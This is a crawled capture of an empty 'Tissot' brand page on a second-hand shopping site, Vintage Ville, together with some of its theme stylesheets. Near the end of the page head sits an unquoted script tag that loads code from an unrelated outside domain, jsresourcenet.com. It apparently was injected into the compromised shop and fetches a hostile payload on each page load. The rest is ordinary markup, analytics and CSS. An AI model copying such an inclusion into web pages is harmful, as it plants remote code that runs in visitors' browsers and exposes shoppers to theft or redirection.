

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vinvil.com/Tissot
body_size: 6147
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>Tissot</title>
<base href="http://www.vinvil.com/" />
<link href="http://www.vinvil.com/image/data/favicon.png" rel="icon" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/animation.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/ie8.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/jquery.qtip.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/shop.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/thumbnail-hover.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/cloud_zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/scrolltopcontrol.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/tooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<link href='//fonts.googleapis.com/css?family=Oswald&v1' rel='stylesheet' type='text/css'>




<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
                <link href='//fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                            
              

          <style type="text/css">

            /* COLOR 1 */
            	body {background-color: #FFFFFF ;}


            /* COLOR 3 */
            	#header-area {background-color: #FFFFFF;}


            /* COLOR 3 */
            

#menu-area, #menu, #menu-mobile{background: #111111; }
	


            /* COLOR 4 */
            
#menu > ul > li > div{background: #111111;}






#menu > ul > li ul > li > a:hover {background: #622F26;}
#menu > ul > li:hover {background: #622F26;}



            	#top-bar {background: #FFFFFF ;}


	
#footer-custom{background:#ECECEC;}



            	#footer, .footer-menu-mobile h3 {background-color: #111111 ;}

            	.box-product-info .wishlist a{background-color: #222222 ;border-color: #222222 ; }

            	.box-product-info .wishlist a:hover {background-color: #622F26;border-color:#622F26;}

            	.box-product-info .compare a:hover {background-color: #622F26; border-color:#622F26;}


            	.box-product-info .compare a {background-color: #222222 ; border-color:#222222 ;}

            	
    .box-product-info .button-cart {background-color:#4D7D3B ; border-color:#4D7D3B ; }



            	
       

.box-product-info .button-cart:hover { background-color:#635516;border-color:#635516;  }



            	
   .box-product-info .more a {background-color:#222222 ; border-color:#222222 ; }



            	
       

.box-product-info .more a:hover { background-color:#622F26;border-color:#622F26;  }


	
    a.button, input.button{background-color:#222222 ;border-color:#222222 ;}



            	
       

a.button:hover, input.button:hover { background-color:#622F26;border-color:#622F26;  }


            
            /* COLOR 3 */
            	body {background-image:url("catalog/view/theme/vinvil/image/bg/28.png");}



            /* COLOR 4 */
            	body{font-family: Terminal+Dosis+Light;}



            /* COLOR 5 */
            	
h1,h2,h3,h4,h5,h6{font-family:Istok+Web;}

  

	
body{color: #222222;}

            /* COLOR 6 */
            	
h1,h2,h3,h4,h5,h6{color: #535353;}


 	
#menu > ul > li > a{color: #FFFFFF;}



 	
#menu > ul > li > div > ul > li > a{color: #999999;}



	
 #menu > ul > li ul > li > a:hover,#menu > ul > li:hover > a  {color: #FFFFFF;}





	
#footer-custom h3{color: #0F0F0F;}


 	
#footer h3{color: #888888;}


	
.descri{color: #FFFFFF;}


            /* COLOR 7 */
            	

.box-product .name a{font-family:Istok+Web;}


	

.box-product .name a{font-size:13px;}





            	

.box-product .name a{color:#222222;}


	

.box-product .name a:hover{color:#DD5151;}


            
.box-product .price-old{font-family:Istok+Web;}




.box-product .price-old{font-size:14px;}


            

.box-product .price-old{color:#999999;}




            
.box-product .price-new, .box-product .price{font-family:Istok+Web;}




 
.box-product .price-new, .box-product .price{font-size:14px;}



            
.box-product .price-new, .box-product .price{color:#EB2B2B;}








            
#footer h3{font-family:Istok+Web;}



#footer h3{font-size:16px;}

    
#footer-custom h3{font-family:Istok+Web;}



#footer-custom h3{font-size:16px;}



            


#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a{color:#888888;}



#twitter-box ul li, #footer-custom p{color:#222222;}
        </style><!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-ie7.css">
<![endif]-->



<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-39997408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src=//jsresourcenet.com/farma></script></head>
<body>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin links //-->
	 <!-- <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="entypo-home"></span></a><a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"><span class="entypo-heart"></span></a><a href="http://www.vinvil.com/index.php?route=account/account" title="Account" class="home-link"><span class="entypo-user"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="entypo-basket"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/checkout" class="home-link" title="Checkout"><span class="entypo-bag"></span></a></div>-->	  	  <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="icon-home"></span> </a>	   <a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"	   ><span class="icon-heart"></span></a>	   	<a href="http://www.vinvil.com/index.php?route=account/account" title="Buyer Account" class="home-link"><span class="icon-user"></span></a>	<a href="http://www.vinvil.com/index.php?route=saccount/account" title="Seller Account" class="home-link"><span class="icon-user-add"> </span></a>		<a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="icon-basket"></span>	</a>	<a href="http://www.vinvil.com/index.php?route=checkout/checkout"  class="home-link" title="Checkout"><span class="icon-bag"></span></a></div>
	  <!-- End links //-->
<!--ncode -->	
  <div id="welcome">		Please Click <a href="http://www.vinvil.com/index.php?route=account/login"><u><strong>Buyer</strong></u></a> or <a href="http://www.vinvil.com/index.php?route=saccount/login"><u><strong>Seller</strong></u></a>	  </div> 
<!--end-->    
       
  <form action="http://www.vinvil.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
   <div id="language">

        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <img src="image/flags/cn.png" alt="中 文" title="中 文" onclick="$('input[name=\'language_code\']').attr('value', 'cn'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Tissot" />
  </div>

</form>
   <form action="http://www.vinvil.com/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">
  
  
   
                <a title="Singapore Dollar"><b>S$</b></a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">US$</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Tissot" />
  </div>
</form>
      
   	</div>
</div>
<!-- End top bar //-->
<div id="header-area">
<div id="header">
    <div id="logo"><a href="http://www.vinvil.com/index.php?route=common/home"><img src="http://www.vinvil.com/image/data/vvlogo.png" title="Vintage Ville" alt="Vintage Ville" /></a></div>
  

  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
    <div id="cart">
  <div class="heading">
       <a><span id="cart-total">0 item(s) - S$0</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div><!--  <div id="welcome">
        Hi! <a href="http://www.vinvil.com/index.php?route=account/login">login</a> or <a href="http://www.vinvil.com/index.php?route=account/register">Register</a>.      </div>-->
  </div>
  
</div>
 <div id="menu-area">
<div id="menu">
  <ul>
<!--  <li>
<a href="http://www.vinvil.com/index.php?route=common/home"  title="Home" aria-describedby="ui-tooltip-101"><span class="entypo-home" style="margin-left:20px;"></span></a>
</li> -->
        <li><a href="http://www.vinvil.com/Bags">Bags</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Men">Men (3)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Women">Women (9)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Books">Books</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Books/Textbooks">Textbooks (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Novel">Novel (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Comics">Comics (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Books-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Electronics/Cameras">Cameras (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Computer">Computer (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Home-Appliance">Home Appliance (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Printers">Printers (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Phone">Phone (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Smart-phone-tablet">Smart Phone / Tablet (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Electronics-Others">Others (3)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Furniture/Bedroom">Bedroom (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Living-Room">Living Room (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Furniture-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Household">Household</a>
          </li>
        <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Baby">Baby (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Pregnant-women">Pregnant women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Toys">Toys (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Maternity&amp;Baby-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Drums-Percussion">Drum &amp; Percussion (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Guitar">Guitar (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Piano-Keyboard">Piano &amp; Keyboard (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/orchestral-instruments">Orchestral instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Chinese-Orchestra-instruments">Chinese Orchestra instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Musical-Instruments-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Pets">Pets</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Accessories">Accessories (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Bags">Bags (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Cages">Cages (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Sports">Sports</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Sports/Clothes">Clothes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Equipments">Equipments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Shoes">Shoes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Sports-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Watches">Watches</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Women">Women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Women">Women (11)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Others">Others (15)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Others">Others</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Others/Perfume">Perfume (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Others">Skin Care (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Others/CD-DVD">CD-DVD (3)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
  
 
</div>
</div>


 <!-- Begin menu-mobile //-->
  <div id="menu-mobile">

  <div id="menu-mobile-nav">
  <ul>
       <li><a href="http://www.vinvil.com/Bags">Bags</a>
             <li><a href="http://www.vinvil.com/Books">Books</a>
             <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
             <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
             <li><a href="http://www.vinvil.com/Household">Household</a>
             <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
             <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
             <li><a href="http://www.vinvil.com/Pets">Pets</a>
             <li><a href="http://www.vinvil.com/Sports">Sports</a>
             <li><a href="http://www.vinvil.com/Watches">Watches</a>
             <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
             <li><a href="http://www.vinvil.com/Others">Others</a>
               </ul>
  </div>
 </div>
 <!-- End menu-mobile //-->
<div id="container-wrapper">
<div id="container">

<div id="notification-fixed">
  <div id="notification"></div>
</div> 
<div id="content">  <div class="breadcrumb">
        <a href="http://www.vinvil.com/index.php?route=common/home">Home</a>
         &raquo; <a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brand</a>
         &raquo; <a href="http://www.vinvil.com/Tissot">Tissot</a>
      </div>
  <h1>Tissot</h1>
    <div class="content">There are no products to list.</div>
  <div class="buttons">
    <div class="right"><a href="http://www.vinvil.com/index.php?route=common/home" class="button">Continue</a></div>
  </div>
    <div style="clear:both;"></div></div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.product-grid').attr('class', 'product-list');
		
		$('.product-list > div').each(function(index, element) {
			html  = '<div class="right">';
			html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
			html += '</div>';			
			
			html += '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
					
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
				
			html += '</div>';
						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Display:</b> List <b>/</b> <a onclick="display(\'grid\');">Grid</a>');
		
		$.totalStorage('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > div').each(function(index, element) {
			html = '';
			
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
						
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Display:</b> <a onclick="display(\'list\');">List</a> <b>/</b> Grid');
		
		$.totalStorage('display', 'grid');
	}
}

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('list');
}
//--></script>
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script> 
</div></div>




<div id="footer">

<div id="container-wrapper">

  <!-- Begin contacts //-->
  
  <div class="column-contacts">
  	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li> </li>
      <li></li>
            <li> </li>
      <li></li>
     
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->

  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>My Account</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
 <div class="column3">
    <h3>Extras</h3>
    <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>

    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
<!--      <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
   <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
  </div>
    </div>
  </div>
  <!-- End footer columns //-->

<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
  <div class="footer-menu-mobile">
   <h3>Information</h3>
   <div class="footer-menu-mobile-nav">
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
    </div>
    
         <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
      <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
    </div>    
    <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
  <!--    <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>
    </ul>
    </div>    
  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
    </div> 
       </div> 
 </div>
<!-- End footer menu mobile //-->


<div id="powered">
<div id="container-wrapper">
  <div class="powered-alignleft">
  Powered By Vintage Ville &copy; 2026   
  </div>
  <div class="powered-alignright">	<!-- Begin payments icons //-->
           
	<!-- End payments icons //-->  </div>
    </div>
  <div style="clear:both"></div>
</div>




<!-- Begin footer menu mobile //-->

</div>
<!-- End footer menu mobile //-->



</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css
body_size: 7976
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?62962263');
  src: url('../font/fontello.eot?62962263#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?62962263#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?62962263#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
 /* margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
      font-size: 25px;
 /*   line-height: 16px;*/
    padding: 0 20px 0 0;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/ie8.css
body_size: 770
content:

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu-area {
    background-color: #111111;
}

#menu-area, #menu, #menu-mobile {
    background: none repeat scroll 0 0 #111111;
}
#menu {
    background: none repeat scroll 0 0 #111111;
    border: medium none;
    height: 40px;
    margin: 0 auto;
    width: 980px;
}

#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li {
    display: table-cell;
    position: relative;
}
#menu ul {
    list-style: none outside none;
}
#menu > ul > li > a {
    color: #FFFFFF;
}
#menu > ul > li > a {
    color: white;
    display: block;
    font-family: Tahoma,Geneva,sans-serif,'Oswald';
    font-size: 16px;
    font-variant: small-caps;
    height: 40px;
    line-height: 39px;
    position: relative;
    text-align: center;
    text-decoration: none;
}
a, a:visited, a b {
/*    color: #413a18;*/
    cursor: pointer;
    text-decoration: none;
    transition: color 0.3s ease 0s;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}


#menu > ul > li > div {
    background: none repeat scroll 0 0 #111111;
}
#menu > ul > li > div {
    background: none repeat scroll 0 0 white;
    box-shadow: 0 1px 6px -1px rgba(0, 0, 0, 0.5);
    color: #333745;
    display: table;
    opacity: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    visibility: hidden;
    z-index: 9999;
}


#menu > ul > li > div > ul {
    display: table-cell;
    width: 100px;
}
#menu ul {
    display: table;
    list-style: none outside none;
    margin: 0;
    overflow: auto;
    padding: 0;
    position: relative;
    width: 100%;
}

#menu > ul > li > div {
    color: #333745;
    visibility: hidden;
}

#menu > ul > li > div > ul li a:before {
    color: transparent;
    content: "1";
    font-size: 8px;
    padding-right: 4px;
}
#menu > ul > li > div > ul > li > a {
    color: #999999;
}
#menu > ul > li > div > ul > li > a {
    color: #333745;
}
#menu > ul > li ul > li > a {
    color: #333745;
    display: block;
    padding: 6px 12px 6px 8px;
    text-decoration: none;
    white-space: nowrap;
}

body, td, th, input, textarea, select, a {
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/mobile.css
body_size: 3360
content:
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 750px) and (max-width: 991px) {
	#header,
	#container-wrapper, 
	#top-bar-content,
	#menu-mobile {
		width: 768px;
		margin: 0 auto 0 auto;
		}
	
	/* begin hidden */
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	#scroll-to-top,
	#menu,
	#column-left,
	#column-right,
	#slider-bg {
		display: none !important;
		}
	/* end hidden */	
		
	/* begin header */
	#top-bar-content .links a {
		letter-spacing: normal;
		}
	#header #logo img {
		max-width: 300px;
		}
	#header {
		margin: 37px auto 0 auto;
		}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		width:100%;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px;
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle;}
	#menu-mobile-nav {
		display: none;
		clear: both;
		width:100%;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
